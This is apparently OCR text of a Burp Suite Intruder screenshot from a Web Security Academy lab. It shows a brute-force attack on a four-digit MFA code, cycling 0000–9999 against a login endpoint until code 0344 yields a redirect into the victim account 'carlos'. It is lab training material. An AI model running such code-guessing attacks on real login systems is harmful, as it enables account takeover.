 Sniper attack
Start attack
Target https://0a5d00bb048d762580e8677f007100c9.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a5d00bb048d762580e8677f007100c9.web-security-academy.net
3 Cookie: session=QS9VUhs3YOdrxMgKBpFSEFUgChmO44Vb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a5d00bb048d762580e8677f007100c9.web-security-academy.net
11 Referer: https://0a5d00bb048d762580e8677f007100c9.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=73iwCMFzOdHVxQej3406YMtnupjsbh4x&mfa-code=§1111§
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many: 10000
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ...
0 400 237
345 0344 302 240
1 0000 200 277
2 0001 200 233
3 0002 200 239
4 0003 200 272
5 0004 200 287
6 0005 200 251
7 0006 200 286
8 0007 200 240
9 0008 200 223
10 0009 200 273
11 0010 200 273
12 0011 200 237
13 0012 200 229
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=Fz3OHeAue9viIHoqPq6L2PnDz9O8lBbj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
§ Payloads
Resource pool
Settings